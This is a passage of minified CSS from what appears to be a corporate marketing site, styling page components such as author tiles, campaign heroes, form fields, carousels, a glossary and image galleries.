(max-width:40rem){.author-hero__about-role{margin-top:0}}.author-hero__about-social{display:flex;align-items:center;justify-content:flex-start;margin-top:16px}@media (max-width:40rem){.author-hero__about-social{justify-content:center}}.author-hero__about-social-icon{opacity:1;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.author-hero__about-social-icon:hover{opacity:.4}.author-hero__about-social-icon{width:32px;height:32px}.author-hero .social_share-icon{display:inline-block;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));width:30px;height:30px}.author-hero__image-container{display:block;overflow:hidden;border-radius:9999px;width:192px;height:192px}@media (max-width:40rem){.author-hero__image-container{width:145px;height:145px}}.author-hero__image{height:100%;width:100%;object-fit:cover}.author-tiles{--tw-bg-opacity:1;background-color:rgba(250,250,250,var(--tw-bg-opacity));padding:80px 0}@media (max-width:60rem){.author-tiles{padding:56px 0}}.author-tiles__tiles{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));row-gap:32px;column-gap:32px}@media (max-width:75rem){.author-tiles__tiles{grid-template-columns:repeat(3,minmax(0,1fr));row-gap:16px;column-gap:16px}}@media (max-width:60rem){.author-tiles__tiles{grid-template-columns:repeat(2,minmax(0,1fr));row-gap:8px;column-gap:8px}}.author-tiles__container{max-width:1224px;display:flex;flex-direction:column;align-items:center;gap:2rem}@media (max-width:48rem){.author-tiles__container{gap:1.5rem}}.author-tile{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));text-align:center;padding:32px}.author-tile,.author-tile:focus,.author-tile:hover{border-style:none}.author-tile:focus .author-tile__image-container img,.author-tile:hover .author-tile__image-container img{transition-property:transform;transition-duration:.15s;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1);transform:scale(1.1)}@media (max-width:60rem){.author-tile{padding:16px}}.author-tile__image-container{overflow:hidden;border-radius:9999px;width:182px;height:182px}.author-tile__image-container img{transition-property:transform;transition-duration:.15s;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1);transform:scale(1)}@media (max-width:60rem){.author-tile__image-container{width:96px;height:96px}}.author-tile__bio{margin-top:24px}@media (max-width:60rem){.author-tile__bio{margin-top:16px}}.author-tile__name{text-align:center;font-weight:700;--tw-text-opacity:1;color:rgba(11,13,19,var(--tw-text-opacity));font-size:20px;line-height:24px}@media (max-width:60rem){.author-tile__name{font-size:14px;line-height:20px}}.author-tile__role{display:block;text-align:center;--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));margin-top:4px;font-size:16px;line-height:24px}@media (max-width:60rem){.author-tile__role{font-size:12px;line-height:16px}}.author-tile__role br{display:none}.author-tile__social{margin-top:.25rem;display:flex;align-items:center;justify-content:center}.campaign_hero{position:relative;padding-top:6rem;padding-bottom:6rem}@media (max-width:48rem){.campaign_hero{padding-top:3.5rem;padding-bottom:3.5rem}}.campaign_hero--form .campaign_hero-content{grid-column-start:1;grid-column-end:6}.campaign_hero--form .campaign_hero-form_container{grid-column-start:7;grid-column-end:13}.campaign_hero--form .campaign_hero-form_container--bg{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding:1.5rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.campaign_hero--white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.campaign_hero--blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.campaign_hero--light-gray{--tw-bg-opacity:1;background-color:rgba(94,102,126,var(--tw-bg-opacity))}.campaign_hero--dark-gray{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}body .campaign_hero--form .mktoForm .mktoRequiredField label.mktoLabel,body .campaign_hero--form .mktoForm label.mktoLabel{display:inline-block;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .campaign_hero--form .mktoForm .mktoRequiredField label.mktoLabel .mktoAsterix,body .campaign_hero--form .mktoForm label.mktoLabel .mktoAsterix{display:none}body .campaign_hero--form .mktoForm select{height:3.5rem;border-radius:.25rem;--tw-border-opacity:1;border:1px solid rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-left:1rem;--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity))}body .campaign_hero--form .campaign_hero-form_container--bg .mktoForm .mktoRequiredField label.mktoLabel,body .campaign_hero--form .campaign_hero-form_container--bg .mktoForm label.mktoLabel{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.campaign_hero-title--white h1,.campaign_hero-title--white h4,.campaign_hero-title--white span{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.campaign_hero-title--blue h1,.campaign_hero-title--blue h4,.campaign_hero-title--blue span{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.campaign_hero-title--light-gray h1,.campaign_hero-title--light-gray h4,.campaign_hero-title--light-gray span{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.campaign_hero-title--dark-gray h1,.campaign_hero-title--dark-gray h4,.campaign_hero-title--dark-gray span{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.campaign_hero-content{grid-column-start:4;grid-column-end:10}.campaign_hero-description{margin-top:2.5rem}.campaign_hero-description--white span{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.campaign_hero-description--blue span{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.campaign_hero-description--light-gray span{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.campaign_hero-description--dark-gray span{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.campaign_hero-background{position:absolute;top:0;left:0;z-index:0;height:100%;width:100%}.campaign_hero-image,.campaign_hero-image .img_wrapper{height:100%}.campaign_hero-image .img_wrapper:before{padding-bottom:29.40447%}.campaign_hero-overlay{position:absolute;top:0;left:0;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.3}@media (max-width:55rem){.campaign_hero--form .campaign_hero-form_container{margin-top:2.5rem;min-height:18.75rem}}.campaign_intro_text{padding-top:6rem;padding-bottom:6rem}.campaign_intro_text-container{grid-column-start:4;grid-column-end:10}.campaign_intro_text-description{margin-top:2rem}@media (max-width:48rem){.campaign_intro_text{padding-top:2.5rem;padding-bottom:2.5rem}}.contact_enquiry_tiles{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:6rem;padding-bottom:6rem}.contact_enquiry_tiles-tiles{display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}.contact_enquiry_tiles-additional_cta{margin-top:4rem;width:100%}.contact_enquiry_tiles-description{margin-bottom:.25rem;text-align:center;font-weight:600;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.contact_enquiry_tiles-cta{display:flex;width:100%;justify-content:center}.contact_enquiry_tiles-tile{grid-column:span 4/span 4;display:grid}.contact_enquiry_tile{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:3rem 2.25rem;--tw-shadow:0 30px 40px -30px rgba(0,0,0,.2);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.contact_enquiry_tile-wrapper{display:block}.contact_enquiry_tile-content{margin-bottom:2rem}.contact_enquiry_tile-image_wrapper{margin-bottom:1.75rem;display:flex;width:100%;align-content:center;align-items:center;justify-content:center}.contact_enquiry_tile-image{display:block;height:4rem;width:4rem}.contact_enquiry_tile-heading{margin-bottom:1rem;text-align:center;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.contact_enquiry_tile-description{margin-bottom:0;text-align:center;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.contact_enquiry_tile-cta{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;gap:2rem}.contact_enquiry_tile-primary_cta,.contact_enquiry_tile-secondary_cta{display:flex;align-items:center;justify-content:center;text-align:center}@media (max-width:75rem){.contact_enquiry_tiles-tiles{gap:1.5rem}.contact_enquiry_tile{padding:2rem 1.5rem}}@media (max-width:60rem){.contact_enquiry_tile{padding-left:1rem;padding-right:1rem}}@media (max-width:55rem){.contact_enquiry_tiles{padding-top:4rem;padding-bottom:4rem}.contact_enquiry_tiles-tile{grid-column:span 12/span 12;padding-left:1.5rem;padding-right:1.5rem}}@media (max-width:40rem){.contact_enquiry_tiles{padding-top:3rem;padding-bottom:3rem}.contact_enquiry_tiles-tile{grid-column:span 12/span 12}}.customer_story_detail{position:relative;display:block;width:100%;padding-top:2.5rem}@media (max-width:60rem){.customer_story_detail{margin-top:2rem;padding-top:0;padding-bottom:0}}.customer_story_detail__content{max-width:690px;margin-left:auto;margin-right:auto}.faq{padding-top:5.625rem;padding-bottom:6rem}.faq.theme--white .faq-heading{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.faq.theme--white .accordion{--tw-border-opacity:1;border-color:rgba(94,102,126,var(--tw-border-opacity));--tw-border-opacity:.2}.faq.theme--dark_navy .accordion{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-border-opacity:.2}.faq.theme--dark_navy .accordion_item{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.faq-accordions .accordion_item-description{max-width:none}@media (max-width:48rem){.faq{padding-top:3.5rem;padding-bottom:3.5rem}}.feature_callout_left_right{padding-top:6rem;padding-bottom:6rem}.feature_callout_left_right .img_wrapper:before{padding-bottom:69.59135%}.feature_callout_left_right.image--left .feature_callout_left_right-image{grid-column-start:1;grid-column-end:9;grid-row-start:1;grid-row-end:1}.feature_callout_left_right.image--left .feature_callout_left_right-content{grid-column-start:7;grid-column-end:13;grid-row-start:1;grid-row-end:1}.feature_callout_left_right.image--right .feature_callout_left_right-content{grid-column-start:1;grid-column-end:7;grid-row-start:1;grid-row-end:1}.feature_callout_left_right.image--right .feature_callout_left_right-image{grid-column-start:5;grid-column-end:13;grid-row-start:1;grid-row-end:1}.feature_callout_left_right .group img{transition:all .3s ease-in-out}.feature_callout_left_right .group:hover img{transform:scale(1.2)}.feature_callout_left_right .group .img_wrapper{overflow:hidden}.feature_callout_left_right-content{z-index:10;--tw-shadow:0 20px 30px -40px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.feature_callout_left_right-content .icon path{fill:currentColor}.feature_callout_left_right-post_tiles{margin-top:4.5rem}.feature_callout_left_right-post_tiles .img_wrapper{width:100%;overflow:hidden}.feature_callout_left_right-post_tiles .img_wrapper:before{padding-bottom:77%}.feature_callout_left_right-post_tiles .post_tile{position:relative}.feature_callout_left_right-post_tiles .post_tile a:hover img{transform:scale(1.2)}.feature_callout_left_right-post_tiles .post_tile a:hover h4{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.feature_callout_left_right-post_tiles .post_tile img{transition:.3s ease-in-out}.feature_callout_left_right-post_tiles .post_tile h4{overflow:hidden;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}@media (max-width:60rem){.feature_callout_left_right{padding-top:3.5rem;padding-bottom:3.5rem}.feature_callout_left_right.image--left .feature_callout_left_right-content,.feature_callout_left_right.image--left .feature_callout_left_right-image,.feature_callout_left_right.image--right .feature_callout_left_right-content,.feature_callout_left_right.image--right .feature_callout_left_right-image{width:100%}.feature_callout_left_right-content,.feature_callout_left_right-image{position:relative}.feature_callout_left_right-content{top:-3.5rem;padding-left:2.5rem}.feature_callout_left_right-post_tiles{margin-top:0}}@media (max-width:55rem){.feature_callout_left_right .post_tile{margin-bottom:2rem}.feature_callout_left_right .post_tile:last-child{margin-bottom:0}.feature_callout_left_right .post_tile .img_wrapper:before{padding-bottom:75.08532%}}@media (max-width:40rem){.feature_callout_left_right-post_tiles .img_wrapper{max-height:18.75rem}.feature_callout_left_right-content{position:relative;top:-3.5rem;padding-left:2rem}}.feature_carousel{position:relative;margin-top:5rem;height:100%;width:100%;overflow:hidden;padding-top:5.75rem;padding-bottom:5.75rem}.feature_carousel:after{content:"";position:absolute;bottom:0;left:0;z-index:0;height:10.25rem;width:100%;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.feature_carousel:hover .flickity-prev-next-button:not([disabled]){opacity:1}.feature_carousel:hover .flickity-prev-next-button:not([disabled]).previous{transform:rotate(180deg)}.feature_carousel:hover .flickity-prev-next-button:not([disabled]).next{transform:rotate(1turn)}.feature_carousel .feature_grid-tiles.flickity-enabled.is-draggable{position:relative}.feature_carousel .feature_grid-tile:focus,.feature_carousel .feature_grid-tiles.flickity-enabled.is-draggable:focus,.feature_carousel .flickity-slider:focus,.feature_carousel .flickity-viewport:focus{outline:none}.feature_carousel .flickity-prev-next-button{position:absolute;top:17.0625rem;z-index:10;border-radius:50%;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:1.25rem;opacity:0;transition:all .3s ease-in-out}.feature_carousel .flickity-prev-next-button:disabled{opacity:0;pointer-events:none}.feature_carousel .flickity-prev-next-button.previous{left:calc(-50vw + 50% + 2.5rem);transform:rotate(180deg) translateX(200%)}.feature_carousel .flickity-prev-next-button.previous:disabled{transform:translateX(-200%)}.feature_carousel .flickity-prev-next-button.previous:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.59L4.58 6 0 1.41 1.41 0l6 6-6 6L0 10.59z' fill='%23230AE3DB'/%3E%3C/svg%3E");display:flex;height:16px;width:16px;align-items:center;justify-content:center}.feature_carousel .flickity-prev-next-button.next{right:calc(-50vw + 50% + 2.5rem);transform:translateX(200%)}.feature_carousel .flickity-prev-next-button.next:disabled{transform:translateX(-200%)}.feature_carousel .flickity-prev-next-button.next:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.59L4.58 6 0 1.41 1.41 0l6 6-6 6L0 10.59z' fill='%23230AE3DB'/%3E%3C/svg%3E");display:flex;height:16px;width:16px;align-items:center;justify-content:center}.feature_carousel .flickity-button-icon{display:none;height:16px;width:auto}.feature_carousel .flickity-slider{position:relative;display:flex;height:100%}.feature_carousel__background{position:absolute;top:0;left:0;z-index:-1;height:100%;width:100%}.feature_carousel__background-image{height:100%;width:100%;object-fit:cover}.feature_grid{position:relative;z-index:10}.feature_grid-tile{position:relative;margin-right:2rem;display:block;height:38.5rem;max-height:38.5rem;width:100%;max-width:38.5rem;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow:0 20px 30px -40px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.feature_grid-tile:last-child{margin-right:0}@media (max-width:40rem){.feature_carousel{margin-top:0;padding-top:4rem;padding-bottom:2.25rem}.feature_carousel:after{height:9.8125rem}.feature_carousel .flickity-prev-next-button{display:none}.feature_carousel .feature_grid-tile{margin-right:1rem;height:31.25rem;max-height:none}}.register_form{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:6rem;padding-bottom:6rem}body .register_form .mktoForm .mktoRequiredField label.mktoLabel,body .register_form .mktoForm label.mktoLabel{display:inline-block}body .register_form .mktoForm .mktoRequiredField label.mktoLabel .mktoAsterix,body .register_form .mktoForm label.mktoLabel .mktoAsterix{display:none}body .register_form .mktoForm select{height:3.5rem;border-radius:.25rem;--tw-border-opacity:1;border:1px solid rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-left:1rem;--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));opacity:.8}@media (max-width:48rem){.register_form{padding-top:2.5rem;padding-bottom:2.5rem}}.global_post_hero .breadcrumbs-wrapper:after{background-color:transparent;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.global_post_hero.dark .breadcrumbs-wrapper:after{background-color:transparent;--tw-gradient-to:#1200bf}.global_post_hero_max_width{max-width:690px;margin:0 auto}.glossary_terms{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:60px;padding-bottom:120px}@media (max-width:63.9375rem){.glossary_terms{padding-top:20px;padding-bottom:50px}}.glossary_terms-svg-icon{display:inline-block;height:100%;padding-left:.3125rem}.glossary_terms-svg-icon .icon{margin-right:.25rem;height:18px;width:18px;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.glossary_terms-input-container{position:relative;margin-bottom:20px;display:flex;flex-direction:row;align-items:center;justify-content:center;gap:10px;border-radius:4px;--tw-border-opacity:1;border:1px solid rgba(156,159,174,var(--tw-border-opacity));padding:14px}.glossary_terms-input,.glossary_terms-input-container{width:100%;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.glossary_terms-input{display:block;border-radius:4px;border-style:none;font-size:14px;outline:2px solid transparent;outline-offset:2px}.glossary_terms-clear-icon{position:absolute;right:1.25rem;display:none;cursor:pointer;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:.6}.glossary_terms-alphabet-range-container{position:relative;transition-property:all;transition-duration:.15s;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.glossary_terms-alphabet-range-container.is-sticky{position:-webkit-sticky;position:sticky;z-index:30;width:100%;--tw-bg-opacity:1;background-color:rgba(250,250,250,var(--tw-bg-opacity));padding-top:20px;padding-bottom:20px}.glossary_terms-alphabet-range-content{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;gap:14px}.glossary_terms-alphabet-item{cursor:pointer;padding:10px 14px}.glossary_terms-alphabet-item.is-active{--tw-border-opacity:1;border-bottom:1px;border-color:rgba(18,0,191,var(--tw-border-opacity));border-style:solid}.glossary_terms-alphabet-item.is-active .glossary_terms-alphabet-item-text{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.glossary_terms-alphabet-item-text{font-family:DM Sans,sans-serif;font-size:20px;font-weight:500;--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}@media (max-width:48rem){.glossary_terms-alphabet-item-text{font-size:22px}}.glossary_terms-glossaries{padding-top:100px}@media (max-width:55rem){.glossary_terms-glossaries{padding-top:50px}}.glossary_terms-glossaries-content{display:flex;flex-direction:column;row-gap:80px}@media (max-width:55rem){.glossary_terms-glossaries-content{row-gap:60px}}.glossary_terms-glossaries-content-wrapper{position:relative;display:flex;flex-direction:row;justify-content:space-between;column-gap:100px;row-gap:32px}@media (max-width:55rem){.glossary_terms-glossaries-content-wrapper{flex-direction:column}}.homepage-hero{width:100vw;position:relative;height:100%}.homepage-hero__header{display:flex;height:100%;min-height:672px;width:100%;flex-direction:column;justify-content:center;padding-top:104px;padding-bottom:104px;padding-left:120px}@media (max-width:64rem){.homepage-hero__header{padding-left:40px}}@media (max-width:48rem){.homepage-hero__header{min-height:753px;justify-content:flex-end;padding-top:48px;padding-bottom:48px;padding-left:24px}}.homepage-hero__description,.homepage-hero__title{max-width:464px}@media (max-width:48rem){.homepage-hero__description,.homepage-hero__title{max-width:100%}}.homepage-hero__title{font-size:56px;line-height:60px}@media (max-width:48rem){.homepage-hero__title{font-size:28px;line-height:31px}}.homepage-hero__description{margin-top:24px;font-size:25px;line-height:32px}@media (max-width:48rem){.homepage-hero__description{margin-top:16px;font-size:18px;line-height:24px}}.homepage-hero__cta{margin-top:32px}@media (max-width:48rem){.homepage-hero__cta{margin-top:24px}}.homepage-hero__background{position:absolute;top:0;left:0;z-index:-1;height:100%;width:100%}.homepage-hero__background-image{height:100%;width:100%;object-fit:cover}.homepage-hero__background-image--desktop{display:block}@media (max-width:48rem){.homepage-hero__background-image--desktop{display:none}}.homepage-hero__background-image--mobile{display:none}@media (max-width:48rem){.homepage-hero__background-image--mobile{display:block}}.homepage-hero__media{position:relative;height:100%;width:100%;overflow:hidden}.homepage-hero__media--desktop{display:block}@media (max-width:48rem){.homepage-hero__media--desktop{display:none}}.homepage-hero__media--mobile{display:none}@media (max-width:48rem){.homepage-hero__media--mobile{display:block}}.homepage-hero__media video{pointer-events:none;position:absolute;top:50%;left:50%;bottom:0;right:0;height:100%;width:100%;--tw-translate-x:-50%;--tw-translate-y:-50%;transform:var(--tw-transform);object-fit:cover;filter:var(--tw-filter)}.image_gallery{padding-top:5rem;padding-bottom:5rem}.image_gallery .gallery{display:grid;gap:2rem}.image_gallery .gallery--two{grid-template-columns:repeat(2,minmax(0,1fr))}.image_gallery .gallery--two .img_wrapper{max-height:38.5rem}.image_gallery .gallery--three{grid-template-columns:repeat(3,minmax(0,1fr))}.image_gallery .gallery--three .img_wrapper{max-height:25rem}.image_gallery .gallery--four{grid-template-columns:repeat(4,minmax(0,1fr))}.image_gallery .gallery--four .img_wrapper{max-height:18.25rem}.image_gallery .gallery--five{grid-template-columns:repeat(4,minmax(0,1fr));grid-template-rows:repeat(2,minmax(0,1fr))}.image_gallery .gallery--five .gallery-item:first-child{grid-column:span 2/span 2;grid-row:span 2/span 2}.image_gallery .gallery--five .gallery-item:first-child .img_wrapper{max-height:38.5rem}.image_gallery button img{transition:all .3s ease-in-out}.image_gallery button:hover img{transform:scale(1.2)}@media (max-width:48rem){.image_gallery .gallery--five,.image_gallery .gallery--four,.image_gallery .gallery--three,.image_gallery .gallery--two{grid-template-columns:repeat(2,minmax(0,1fr))}.image_gallery .gallery-item{height:100%}}@media (max-width:30rem){.image_gallery .gallery{display:flex;flex-direction:column;column-gap:0}.image_gallery .gallery--five .gallery-item:first-child .img_wrapper,.image_gallery .gallery--four .img_wrapper,.image_gallery .gallery--three .img_wrapper,.image_gallery .gallery--two .img_wrapper{max-height:none}.image_gallery .gallery-item:not(:last-child){margin-bottom:2rem}.image_gallery .img_wrapper{max-height:none}}.image_left_right.image--left{padding-bottom:9.5rem;padding-top:7.5rem}.image_left_right.image--left .image_left_right-image_flex{order:1;margin-right:8rem;--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.image_left_right.image--left .img_wrapper{right:-3.5rem;bottom:-3.5rem}.image_left_right.image--left .image_left_right-content_flex{order:2;padding-top:3rem}.image_left_right.image--right{padding-top:9.5rem;padding-bottom:7.5rem}.image_left_right.image--right .image_left_right-image_flex{order:2;margin-left:5.25rem;--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.image_left_right.image--right .img_wrapper{right:3.5rem;bottom:3.5rem;margin-left:auto}.image_left_right.image--right .image_left_right-content_flex{order:1}.image_left_right .img_wrapper{width:100%;max-width:35.375rem}.image_left_right .img_wrapper:before{padding-bottom:87.43363%}.image_left_right-image_flex{position:relative;height:100%;max-height:30.9375rem;width:100%;max-width:37.3125rem}.image_left_right-content_flex{position:relative;max-width:26.375rem}.image_left_right-content_flex a:hover{border-width:0;border-color:transparent;text-decoration:none}@media (max-width:75rem){.image_left_right.image--left .img_wrapper{right:-2.5rem;bottom:-2.5rem}.image_left_right.image--right .img_wrapper{right:2.5rem;bottom:2.5rem;margin-left:auto}}@media (max-width:64rem){.image_left_right.image--left .img_wrapper{right:-1rem;bottom:-1rem}.image_left_right.image--right .img_wrapper{right:1rem;bottom:1rem;margin-left:auto}.image_left_right-content_flex{max-width:23.25rem}}@media (max-width:60rem){.image_left_right.image--left{padding-top:3.5rem;padding-bottom:3.5rem}.image_left_right.image--left .image_left_right-image_flex{margin-left:0;margin-right:0}.image_left_right.image--left .img_wrapper{right:-2rem;bottom:-2rem;margin-right:2rem}.image_left_right.image--right{padding-top:3.5rem;padding-bottom:3.5rem}.image_left_right.image--right .image_left_right-image_flex{order:1;margin-left:0;margin-right:0}.image_left_right.image--right .img_wrapper{right:-2rem;bottom:-2rem;margin-right:2rem}.image_left_right.image--right .image_left_right-content_flex{order:2}.image_left_right .img_wrapper{z-index:10;max-height:30.9375rem;max-width:none}.image_left_right .img_wrapper:after{content:"";position:absolute;right:-.25rem;top:0;display:block;width:2rem;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));height:calc(100% + 2px)}.image_left_right-image_flex{position:relative;margin-bottom:2rem;max-width:none}.image_left_right-image_flex:after{content:"";position:absolute;right:-.25rem;top:0;display:block;height:100%;width:2rem;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));height:calc(100% + 2px)}.image_left_right-content_flex{max-width:none;padding-top:2.5rem}}.image_video_callout{margin-top:6rem;margin-bottom:3.5rem}.image_video_callout .h-button{margin-left:0;margin-top:0}.image_video_callout .video_thumbnail{overflow:hidden}.image_video_callout .video_thumbnail img{transform:scale(1.2)}.image_video_callout-cta{display:flex;flex-direction:row;column-gap:2rem;row-gap:1rem}@media (max-width:40rem){.image_video_callout-cta{flex-direction:column;justify-content:center}}.image_video_callout-content{position:absolute;bottom:0;left:50%;height:43.125rem;padding-left:1rem}@media (max-width:64rem){.image_video_callout-content{position:absolute;bottom:0;left:50%;height:39.5rem;padding-left:1rem}}@media (max-width:60rem){.image_video_callout{margin-bottom:-6.125rem}.image_video_callout-content{position:relative;top:-6.125rem;left:auto;margin-bottom:6rem;height:auto;padding-right:0;padding-left:2.5rem}}@media (max-width:48rem){.image_video_callout{margin-top:3rem;margin-bottom:-8.125rem}}@media (max-width:40rem){.image_video_callout{margin-bottom:-2rem}.image_video_callout-content{top:-2rem;margin-bottom:4rem;padding-left:2rem}}.insight-hero .breadcrumbs-wrapper:after{background-color:transparent;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.insight-hero.dark .breadcrumbs-wrapper:after{background-color:transparent;--tw-gradient-to:#1200bf}.insight-hero__heading{display:block;padding-top:2rem;font-size:4.5rem;line-height:5rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.dark .insight-hero__heading{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (max-width:75rem){.insight-hero__heading{width:100%}}@media (max-width:64rem){.insight-hero__heading{font-size:2rem;line-height:4rem}}@media (max-width:40rem){.insight-hero__heading{font-size:2.5rem;line-height:2.5rem}}.insight-hero__description{margin-top:1.5rem;display:block;font-size:1.5rem;line-height:2rem}.dark .insight-hero__description{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (max-width:40rem){.insight-hero__description{font-size:1rem;line-height:1.5rem}}@media (max-width:60rem){.insight-hero__description{margin-top:16px}}.insight-hero__image-container{display:block;height:32.5rem;width:100%;--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}@media (max-width:64rem){.insight-hero__image-container{height:auto}}@media (max-width:40rem){.insight-hero__image-container{margin-top:2.5rem}}.insight-hero__image-container{margin-top:56px}@media (max-width:60rem){.insight-hero__image-container{margin-top:32px}}.insight-hero__author_share{padding:24px 0}.hero-background{height:calc(100% - 15.6875rem)}@media (max-width:64rem){.hero-background{height:calc(100% - 9.375rem);height:85%}}.intro-text-image__content{padding:7.8125rem 0 3.90625rem;display:flex;max-width:82.5rem;width:100%;margin:0 auto}.intro-text-image__heading{max-width:37.34375rem;width:100%;padding-right:4.6875rem}.intro-text-image__description{max-width:45.15625rem;width:100%}.intro-text-image__description p{color:#5e667e}.intro-text-image__image{padding:3.90625rem 0;line-height:0;max-width:93.75rem;width:100%;margin:0 auto}.intro-text-image__image img{max-width:100%}@media screen and (max-width:768px){.intro-text-image__content{flex-direction:column;padding:3.5rem 0}.intro-text-image__heading{max-width:100%;margin-bottom:2.34375rem}.intro-text-image__description{max-width:100%}.intro-text-image__image{padding:2.5rem 0}}.why-interactive__container{max-width:82.5rem;width:100%;margin:0 auto}@media screen and (max-width:580px){.why-interactive__container h2{text-align:center}}.why-interactive__tiles{padding-top:5.703rem}.why-interactive__tiles-row{display:flex;flex-wrap:wrap;justify-content:center;margin:0 -1.171875rem}.why-interactive__tiles-col{max-width:33.33%;width:100%}.why-interactive__tiles-inner{max-width:23.28125rem;width:100%;padding:0 1.171875rem}.why-interactive__tiles-inner h4{font-size:2.03125rem;font-weight:500;font-family:DM Sans;line-height:2.64453125rem;text-align:left;margin-bottom:1.09375rem;color:#111}@media screen and (max-width:580px){.why-interactive__tiles-inner h4{text-align:center}}.why-interactive__tiles-inner p{font-family:DM Sans;font-size:1.40625rem;font-weight:400;line-height:1.875rem;text-align:left;color:#66707f}@media screen and (max-width:580px){.why-interactive__tiles-inner p{text-align:center}}.why-interactive__tiles-icon{margin-bottom:3.125rem}@media screen and (max-width:580px){.why-interactive__tiles-icon{margin:0 auto 3.125rem}}@media screen and (max-width:768px){.why-interactive{padding:3.5rem 0}.why-interactive__tiles-col{max-width:50%;margin-bottom:1.953125rem}.why-interactive__tiles-inner{max-width:100%}}@media screen and (max-width:580px){.why-interactive__tiles-col{max-width:100%}}.callout-tile{position:relative;display:flex;height:100%;flex-direction:column}.callout-tile:focus img,.callout-tile:hover img{transform:scale(1.2)}.callout-tile:focus .key_callout_tile-hover_stat,.callout-tile:hover 